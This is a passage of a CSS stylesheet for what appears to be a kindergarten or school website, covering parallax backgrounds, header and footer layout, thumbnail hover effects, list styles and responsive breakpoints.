  background-position: 50% 0 !important;
  background-size: cover;
}
.parallax1 {
	background-color: #FFF;
	background-image: url(../images/parallax01.jpg);
	padding: 90px 0 90px;
}

.parallax2 {
	background-color: #FFF;
	background-image: url(../images/parallax02.jpg);
	padding: 60px 0 60px;
}
.parallax3 {
	background-color: #FFF;
	background-image: url(../images/parallax03.jpg);
	padding: 60px 0 60px;
}
.parallax4 {
	background-color: #FFF;
	background-image: url(../images/parallax04.jpg);
	padding: 60px 0 60px;
}
.parallax5 {
	background-color: #FFF;
	background-image: url(../images/parallax05.jpg);
	padding: 60px 0 60px;
}
@media (max-width: 767px) {
  .parallax {
    background-position: center 0 !important;
    background-size: cover;
  }
}


/*========================================================
                     HEADER  Section
=========================================================*/
header {
  position: relative;
  background: #f5f5f5; }
  header .brand {
    float: left; }
  header .nav {
	float: right;
}
   header .back-home {
	float: right;
	margin-top: 4px;
	margin-right: 20px;
}

.back-home {
	font-size: 24px;
	margin-left: 20px;
}
.back-home a:hover {
	color: #FFF;
}
  @media (max-width: 1199px) {
    header {
      text-align: center; }
      header .brand, header .nav {
        float: none; }
		
		.back-home {
		display: none;	
		 }
		
		 }

@media (min-width: 1200px) {
  .abs {
    position: absolute;
    top: 0;
    width: 100%;
	/*background: #ffdb00; */
    z-index: 2; }
    .abs .stuck_container {
      width: 1270px;
      margin: 0 auto;
	  /*background: #ffdb00; */
      border-bottom: 0; }
    .abs .isStuck {	
      border-bottom: 1px solid #38343e; } }
	  
	  @media (min-width: 967px) {
  .abs {
    position: absolute;
    top: 0;
    width: 100%;
	/*background: #ffdb00; */
    z-index: 2; }
	
   
    }
	  
	  @media (min-width: 359px) {
  .abs {
    position: absolute;
    top: 0;
    width: 100%;
	/*background: #ffdb00; */
    z-index: 2; }
    
   }
	  
	  
	  
/*========================================================
                     CONTENT  Section
=========================================================*/
main {
  display: block;
   }

.num {
 font-family: Arial, "微軟正黑體", Helvetica, sans-serif;
  font-size: 210px;
  line-height: 160px;
  letter-spacing: -12px; }
  @media (max-width: 1199px) {
    .num {
      font-size: 150px;
      letter-spacing: -2px; } }
  @media (max-width: 979px) {
    .num {
      font-size: 120px;
      line-height: 100px; } }

.mt1 {
	margin-top: 10px;
}

.mt2 {
  margin-top: 100px; }

.mg3 {
  margin-top: 40px;
  margin-bottom: 90px; }

.mb {
  margin-bottom: 0; }

.terms * + h5 {
  margin-top: 90px; }

.policy-link {
  margin-top: 90px; }

/*==================      Well     ======================*/
.well1 {
	padding-top: 60px;
	padding-bottom: 60px;
	text-align: left;	
}	   
 
.well2 {
	text-align: left;
	padding-bottom: 60px;
	
}
 

.well3 {
	padding-top: 40px;
	padding-bottom: 60px;
	text-align: left;	
	
}


.well4 {
	background-color: #f5f5f5;
	padding-top: 5px;
	padding-bottom: 5px;	
}


.well5 {
	background-color: #234650;
	padding-top: 40px;
	padding-bottom: 40px;
	
}
.well5 h3 {
	color: #FFF;
}

.well6 {
  padding-top: 240px;
  padding-bottom: 120px; }
  @media (max-width: 979px) {
    .well6 {
      padding-top: 100px;
      padding-bottom: 100px; } }
	  
	  
	  
/*==================   Tumbnail    ======================*/
.thumb {
  display: block;
  position: relative;
  overflow: hidden;
}
.thumb img {
  width: 100%;
  height: auto;
  -moz-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}
.thumb_overlay {
	position: absolute;
	left: 0;
	top: 2px;
	right: 0;
	bottom: 0;
	opacity: 0;
	-moz-transition: 0.3s all ease;
	-o-transition: 0.3s all ease;
	-webkit-transition: 0.3s all ease;
	transition: 0.3s all ease;
	color: #ffffff;
	background: transparent;
	height: 26px;
}
.thumb_overlay:before {
  content: '\f065';
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  font: 400 30px 'FontAwesome';
  line-height: 30px;
  margin-top: -15px;
  text-align: center;
}
.lt-ie9 .thumb_overlay:before {
  display: none;
}
.thumb:hover .thumb_overlay {
  opacity: 1;
  background: rgba(0, 0, 0, 0.5);
}
.lt-ie9 .thumb:hover .thumb_overlay {
  background: none;
  -ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000');
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000');
  zoom: 1;
}
.lt-ie9 .thumb:hover .thumb_overlay:before {
  display: block;
}
.thumb:hover img {
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.thumbText {
	margin-top: 10px;
	text-align: center;
	display: block;
}	  

/*========================================================
                     FOOTER  Styles
=========================================================*/
footer {
	padding-top: 40px;
	padding-bottom: 10px;
	color: #666;
	text-align: left;
	background-color: #e3e3e2;
	font-size: 15px;
}
 footer .copyright {
	margin-top: 10px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #FFF;
	width: 100%;
	padding-top: 15px;
}
footer .kindergarten1 {
	float: left;
	font-size: 18px;
	color: #333;
	margin-right: 10px;
	border-left-width: 5px;
	border-left-style: solid;
	border-left-color: #82c247;
	padding-left: 10px;
	display: inline-block;
}
footer .kindergarten2 {
	float: left;
	font-size: 18px;
	color: #333;
	margin-right: 10px;
	border-left-width: 5px;
	border-left-style: solid;
	border-left-color: #feaaa3;
	padding-left: 10px;
	display: inline-block;
}
footer .kindergarten3 {
	float: left;
	font-size: 18px;
	color: #333;
	margin-right: 10px;
	border-left-width: 5px;
	border-left-style: solid;
	border-left-color: #a3b8fe;
	padding-left: 10px;
	display: inline-block;
}
footer .kindergarten4 {
	float: left;
	font-size: 18px;
	color: #333;
	margin-right: 10px;
	border-left-width: 5px;
	border-left-style: solid;
	border-left-color: #d2a3fe;
	padding-left: 10px;
	display: inline-block;
}
footer .kindergarten5 {
	float: left;
	font-size: 18px;
	color: #333;
	margin-right: 10px;
	border-left-width: 5px;
	border-left-style: solid;
	border-left-color: #a340ff;
	padding-left: 10px;
	display: inline-block;
}

footer .add {
	float: left;
}

.imgText {
	text-align: center;
	color: #333;
}
.text1 {
	color: #c91a00;
	
}
.text2 {
	color: #333;
	font-size: 20px;
	font-weight: normal;
}
.text3 {
	color: #363636;
	font-size: 16px;	
}
.text4 {
	color: #000;
	font-size: 16px;
}
.text5 {
	color: #963;
	font-size: 20px;
}
.text6 {
	color: #c17f00;
}
.th {
	font-size: 13px;
	vertical-align: 20%;
}
.tableC {
	border: 1px solid #bada37;
	padding: 8px;
}
.r {
	font-size: 18px;
	vertical-align: 40%;
	padding-right: 5px;
	padding-left: 2px;
}
.r2 {
	font-size: 13px;
	vertical-align: 20%;
	padding-right: 5px;
	padding-left: 2px;
}

.date2 {
	color: #BFBFBF;
	padding-right: 6px;
}
.product3Img li {
	float: left;
	margin-right: 20px;
	text-align: center;
	margin-bottom: 20px;
	}
	.contactText {
	text-align: left;
	color: #454545;
	}
	.contactText h5{
	color: #000;
	margin-top: 40px;
	}
	
	.newsList li {
	padding-top: 4px;
	padding-bottom: 4px;
	display: block;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
}
.newsList li a:hover {
	color: #000;
}


.banner {
	display: block;
	position: relative;
	margin-top: -50px;
}
@media (max-width: 967px) {
	
	.banner {
	margin-top: -20px;
}
}

.year {
	font-size: 25px;
	line-height: 35px;
	display: block;
	padding-top: 10px;
	padding-bottom: 10px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	margin-bottom: 10px;
	color: #AA6943;
}
.list1 ul li {
	padding-top: 8px;
	padding-bottom: 8px;
	display: block;
	margin-bottom: 1px;
	background-color: #F3F3F3;
	padding-right: 20px;
	padding-left: 20px;
}
.list1 ul li:hover {
	color: #000;
	background-color: #EEE;
}
@media (max-width: 990px) {
.list1 {
	display:none;
}
}

.list2{
	display: inline-table;
	padding-left: 20px;
}
.list2 ul li {
	margin-bottom: 5px;
	float: left;
	list-style-type: disc;
	padding-left: 0px;
	width: 33.3333%;
	padding-right: 30px;
}
.list2 ul li a:hover {
	color: #000;
}
@media (max-width: 1199px) {
	.list2 ul li {
	width: 50%;
}
}
@media (max-width: 479px) {
	.list2 ul li {
	width: 100%;
}
}

.list3{
	display: inline-table;
	padding-left: 20px;
}
.list3 ul li {
	margin-bottom: 5px;
	float: left;
	list-style-type: disc;
	padding-left: 0px;
	width: 100%;
	padding-right: 30px;
}
.list3 ul li a:hover {
	color: #000;
}

.list4{
	display: inline-table;
	padding-left: 20px;
}
.list4 ul li {
	margin-bottom: 5px;
	float: left;
	list-style-type: disc;
	padding-left: 0px;
	width: 50%;
	padding-right: 30px;
}
.list4 ul li a:hover {
	color: #000;
}
@media (max-width: 479px) {
	.list4 ul li {
	width: 100%;
}
}

.deleteIcon a {
	font-size: 25px;
	color: #F00;
}
.language a {
	background-color: #c18c24;
	line-height: 20px;
	text-align: center;
	color: #FFF;
	display: inline-block;
	border-radius: 50%;
	height: 22px;
	width: 24px;
	padding-top: 1px;
}
.language a:hover {
	background-color: #999999;	
	color: #FFF;
}

.bg03 {
	padding-bottom: 10px;
	background-color: #FFF;
	text-align: left;
}


.social-list2 {
  margin-top: 55px;
}
.social-list2:before,
.social-list2:after {
  content: " ";
  display: table;
}
.social-list2:after {
  clear: both;
}
.social-list2 li {
  margin-bottom: 30px;
}
.social-list2 li:before,
.social-list2 li:after {
  content: " ";
  display: table;
}
.social-list2 li:after {
  clear: both;
}
.social-list2 .fa {
	display: block;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	background: #333333;
	color: #c7944a;
	font-size: 26px;
	line-height: 80px;
	text-align: center;
	float: left;
	margin-right: 27px;
}
.social-list2 .fa:before {
  display: inline-block;
}
.social-list2 .fa:hover {
	color: #fff;
	background-color: #c7944a;
}
.social-list2 h5 {
  margin-top: 10px;
  margin-bottom: 0;
}
.mask1 {
	background-image: url(../images/mask1.png);
	padding: 50px;
}
.roomBtn ul li a {
	background-color: #b99b79;
	float: right;
	padding-top: 2px;
	padding-right: 15px;
	padding-bottom: 2px;
	padding-left: 15px;
	color: #FFF;
	margin-left: 4px;
}
.roomBtn ul li a:hover {
	background-color: #a47947;
	
}
@media (max-width: 979px) {
	.roomBtn ul li a {
		float: left;
	}
}
.shift1 {
	margin-left:-15px;
}
@media (max-width: 979px) {
	.shift1 {
	margin-left:0px;
}
}
.shift2 {
	margin-right:-16px;
}
@media (max-width: 979px) {
	.shift2 {
	margin-left:0px;
}
}

.title1 {
	font-size: 30px;
	font-weight: 700;
	color: #333;
}
.schoolTitle {
	float: left;
	font-size: 30px;
	margin-left: 15px;
	font-weight: 900;
	color: #FFF;
	margin-top: 12px;
}
@media only screen and (max-width: 979px) {
	.schoolTitle {
		display:none;
	}
}

.boxUnder {
	margin-bottom: 20px;
}
.pdfIcon {
	display: table;
}
.pdfIcon li {
	float: left;
	line-height: 55px;
	margin-right: 10px;
}
.socialworkersBox {
	border: 1px solid #F0F0F0;
	padding: 10px;
}
.fbBtn {
	display:none;

}
@media (max-width: 1199px) {
	.fbBtn {
	display:inline;
}
}

.selectBtn {
	display:none;
}
@media only screen and (max-width: 990px) {
	.selectBtn {
		display:block;
		padding-bottom:10px;
}
}